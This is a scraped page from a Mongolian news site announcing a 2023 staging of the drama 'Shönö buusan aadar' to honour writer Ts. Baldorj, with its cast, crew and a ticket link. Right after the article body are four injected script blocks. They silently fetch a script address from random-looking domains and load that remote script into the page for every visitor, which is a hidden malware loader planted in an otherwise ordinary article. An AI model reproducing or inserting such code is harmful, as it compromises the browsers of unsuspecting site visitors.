<p>Энэхүү уран бүтээлийг 2023 онд Соёлын гавьяат зүтгэлтэн, нэрт сэтгүүлч, зохиолч Ц.Балдорж агсны 70 насны ойд зориулан “Мөрөөдлийн театр”-ын уран бүтээлчид албан ёсны онцгой эрхтэйгээр эх зохиолын нэр буюу “Шөнө буусан аадар” нэрээр нь шинэчилсэн найруулгаар үзэгчдийн хүртээл болгоход бэлэн болоод байна.</p>



<figure class="wp-block-image"><img decoding="async" width="526" height="761" src="https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-1.jpg" alt="" class="wp-image-41228" srcset="https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-1.jpg 526w, https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-1-207x300.jpg 207w, https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-1-370x535.jpg 370w, https://www.comment.mn/wp-content/uploads/2023/02/328865330_1279810826224646_4061411572599560778_n-1-1-270x391.jpg 270w" sizes="(max-width: 526px) 100vw, 526px" /></figure>



<p><strong>Зохиолч СГЗ Ц.Балдорж</strong></p>



<p>Ерөнхий продюсер Д.Энх-Амгалан</p>



<p>Ерөнхий Найруулагч СТА Э.Ёндоншарав</p>



<p>Туслах найруулагч Э.Баярцэнгэл</p>



<p>Гэрэл, дууны найруулагч СТА Я.Батсайхан</p>



<p>Хөгжмийн зохиолч Ж.Ган-Эрдэнэ</p>



<p>Тайзны зураач СТА М.Баярмагнай</p>



<p><strong>Дүрүүдэд:</strong></p>



<p>Халзан-АЖ Г. Мягмарнаран</p>



<p>Энхээ /Тэрбишийн эхнэр/-МУГЖ Д. Ганцэцэг</p>



<p>Тэрбиш /Гэрийн эзэн, Төрийн зүтгэлтэн/-СТА Г. Алтаншагай</p>



<p>Төмөр /Бизнесмен, Тэрбишийн гэр бүлийн найз/-СТА Г. Эрхэмбаяр</p>



<p>Чингүүн /Тэрбишийн том хүү/-СТА Л. Сөрөлт</p>



<p>Оюун /Гэрийн үйлчлэгч бүсгүй/- СТА Ч. Баярмаа, СТА Ц. Алдармаа</p>



<p>Од /Тэрбишийн бага хүү/- Б. Хэрлэн, Б.Сосорбурам</p>



<p>Аялуун /Тэрбишийн том охин/- Х.Намуун, Б.Гэрэлтуяа</p>



<p><strong>Насны ангилал: +15</strong></p>



<p>Тасалбар захиалах холбоос:&nbsp;<a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fticket.mn%2Fevent%2F1490%2F%3Ffbclid%3DIwAR1dxaJ_Nk7441JEwgJlQTfCaBOirGaN4zN5Pxx2_kWyOg6v1aSPU87fFZA&amp;h=AT32C5I-Pi0hZuTaIvPkihPEWH9FjVBMr4DFmhm7ArXHYVrtqEhrokNVBlVvrH3rIMV9vpreCK2a0FgVzNokpifCQQlRXhnpC2U_Z_n0rKwKIO2MGixiVLk7iuRDU-QX0B7r&amp;__tn__=-UK-R&amp;c[0]=AT32SHmgK96SnqHIapPNu4uxlN-UZOq4l76pt_CkyppTHq9uGCHurzzy5aj_yT44N8BHnRV_xryoKnpgf1B52JkpuXRlbT5wuNcKyK-Fp7yXb0VTnQAiYIWj2kN0vyRixxkr8VuDex25j-0beddXejVi0_4rsbN5JDufEpnE8Dl4dEPFXg" rel="noreferrer noopener" target="_blank">https://ticket.mn/event/1490/</a></p>



<p>“Шөнө буусан аадар” драмын жүжиг нь нийгэм цаг, үеийн захиалга юм.</p>



<figure><iframe height="314" src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2Fmuruudliin.theatre%2Fvideos%2F1357426828426878%2F&amp;show_text=false&amp;width=560&amp;t=0" width="560"></iframe></figure>



<ul class="wp-block-list"><li></li></ul>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>                        </div>

                        <div class="post-reactions mb-4 p-3 bg-light rounded"><div class="text-center mb-2 text-muted small">Таны сэтгэгдэл</div><div class="d-flex justify-content-center gap-2 flex-wrap"><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="like" data-post="41226"><span class="emoji">😊</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="love" data-post="41226"><span class="emoji">😍</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="haha" data-post="41226"><span class="emoji">😂</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="wow" data-post="41226"><span class="emoji">😮</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="sad" data-post="41226"><span class="emoji">😢</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="angry" data-post="41226"><span class="emoji">😠</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="cool" data-post="41226"><span class="emoji">😎</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="think" data-post="41226"><span class="emoji">🤔</span><span class="count">0</span></button><button type="button" class="btn btn-outline-secondary reaction-btn " data-reaction="poop" data-post="41226"><span class="emoji">💩</span><span class="count">0</span></button></div></div>
                        
                                                <nav class="row g-3 mt-4 pt-3 border-top">
                            <div class="col-md-6">
                                                                    <a href="https://www.comment.mn/post/41223" class="d-flex text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 me-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2023/02/330665623_1161923407847824_4281664672238532405_n-600x450-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                                            </div>
                                                                                <div>
                                            <small class="text-muted"><i class="bi bi-arrow-left me-1"></i>Өмнөх мэдээ</small>
                                            <div class="fw-medium">Имартынхан Тохижилт Үйлчилгээний ажилтнуудыг “Дулаан бэлэг” болон халуун&hellip;</div>
                                        </div>
                                    </a>
                                                            </div>
                            <div class="col-md-6 text-md-end">
                                                                    <a href="https://www.comment.mn/post/41230" class="d-flex flex-row-reverse text-decoration-none text-dark">
                                                                                    <div class="flex-shrink-0 ms-3">
                                                <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2023/02/329385646_1147908245899964_4864821581385824902_n-600x314-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                                            </div>
                                                                                <div>
                                            <small class="text-muted">Дараах мэдээ<i class="bi bi-arrow-right ms-1"></i></small>
                                            <div class="fw-medium">“Бүргэдийн баяр-2023” наадам “Чингис Хааны Хүрээ” аялал жуулчлалын&hellip;</div>
                                        </div>
                                    </a>
                                                            </div>
                        </nav>
                        
                                            </article>
                            </div>

            <!-- Sidebar -->
            <div class="col-lg-4">
                                    <div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Хайлт</h5><form role="search" method="get" class="search-form" action="https://www.comment.mn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Холбоотой мэдээ</h5>            <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47004" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/179-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/179-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/179-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/179-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/179-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/179-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/179-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/179.jpg 2000w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47004" class="text-decoration-none text-dark small fw-medium">ФОТО: “Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит&hellip;</a>
                    <div class="text-muted small">2026.01.12</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/47001" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/7cede326-9f99-46d8-81c8-7820d32a32dd.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/47001" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж улсын арслан,&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46998" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46998" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанд өнгөтэй барилдсан бөхчүүд улсын&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46995" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46995" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж Улсын начин&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46992" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46992" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит бөхийн&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
        </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Сүүлийн мэдээ</h5>                <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47103" class="flex-shrink-0 me-3">
                            <img width="150" height="84" src="https://www.comment.mn/wp-content/uploads/2026/01/a69.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47103" class="text-decoration-none text-dark small fw-medium">БОУАӨ-ИЙН САЙД Б.БАТБААТАР БНХАУ-Д АЖЛЫН АЙЛЧЛАЛ ХИЙЖ БАЙНА</a>
                        <div class="text-muted small">2026.01.23</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47100" class="flex-shrink-0 me-3">
                            <img width="146" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/3928b487489b619f82cee5fa2af958aa.png" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47100" class="text-decoration-none text-dark small fw-medium">Бэлгийн хүчирхийллийн хохирогч Ш-ийг &#8220;төрийн хамгаалалтад&#8221; авчээ</a>
                        <div class="text-muted small">2026.01.23</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47097" class="flex-shrink-0 me-3">
                            <img width="134" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/616133947_1487417763388884_8691875200806452272_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47097" class="text-decoration-none text-dark small fw-medium">Бэлгийн хүчирхийллийн хохирогч эмэгтэй цагдаад хандсан ч мөрдөгчийн&hellip;</a>
                        <div class="text-muted small">2026.01.22</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47094" class="flex-shrink-0 me-3">
                            <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/360.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47094" class="text-decoration-none text-dark small fw-medium">UBCab-ийн жолооч нарын санаачилсан &#8220;Дулаан аян&#8221; дөрөв дэх&hellip;</a>
                        <div class="text-muted small">2026.01.22</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47091" class="flex-shrink-0 me-3">
                            <img width="150" height="92" src="https://www.comment.mn/wp-content/uploads/2026/01/1-_________________1959-2026__2_.png" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47091" class="text-decoration-none text-dark small fw-medium">ЭМГЭНЭЛ | ПЯМБУУГИЙН ТУУЛ</a>
                        <div class="text-muted small">2026.01.22</div>
                    </div>
                </div>
            </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Ангилал</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a> (230)
</li>
	<li class="cat-item cat-item-76"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Гадаад мэдээ</a> (257)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a> (189)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a> (307)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb">Мэдээлэл</a> (4,873)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a> (4,398)
</li>
	<li class="cat-item cat-item-69"><a href="https://www.comment.mn/post/category/%d0%9d%d1%8d%d0%b2%d1%82%d1%80%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Нэвтрүүлэг</a> (11)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d/%d0%9e%d0%b4%d0%b4%d1%8b%d0%bd-%d0%b0%d0%bc%d1%8c%d0%b4%d1%80%d0%b0%d0%bb">Оддын амьдрал</a> (251)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Онцлох мэдээ</a> (3,636)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80/songuuli">Сонгууль-2016</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a> (271)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.comment.mn/post/category/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Сэрэмжлүүлэг</a> (15)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3-%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Сэрэмжлүүлэг</a> (256)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a> (2,277)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a> (1,279)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a> (356)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a> (336)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a> (252)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шуурхай мэдээ</a> (2,453)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a> (260)
</li>
			</ul>

			</div></div>                            </div>
        </div>
    </div>
</main>

<footer class="bg-dark py-3 mt-5">
    <div class="container">
        <div class="d-flex flex-wrap justify-content-between align-items-center">
            <p class="mb-0 text-muted">&copy; 2026 <span class="text-danger">SEEN</span>.MN</p>
            <ul class="nav">
                <li class="nav-item"><a href="https://www.comment.mn/" class="nav-link px-2 text-muted">Нүүр</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Бидний тухай</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Холбоо барих</a></li>
            </ul>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/comment-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=5.3.2" id="bootstrap-js"></script>
<script type="text/javascript" id="comment-reactions-js-extra">
/* <![CDATA[ */
var commentReactions = {"ajaxurl":"https://www.comment.mn/wp-admin/admin-ajax.php","nonce":"d4e7435f13"};
//# sourceURL=comment-reactions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0" id="comment-reactions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.comment.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 